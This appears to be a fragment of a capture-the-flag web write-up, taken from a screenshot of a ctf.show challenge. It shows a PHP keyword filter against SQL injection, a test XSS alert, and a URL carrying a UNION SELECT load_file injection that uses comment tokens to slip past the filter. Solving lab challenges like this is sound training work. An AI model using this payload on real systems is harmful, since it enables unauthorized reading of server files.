 42 </div>
43 <!--
44     if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45         die('@A@');
46     }
47 -->
48 </body>
49 </html>
50
51 <script>alert('')</script>
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('here_1s_your_f1ag.php')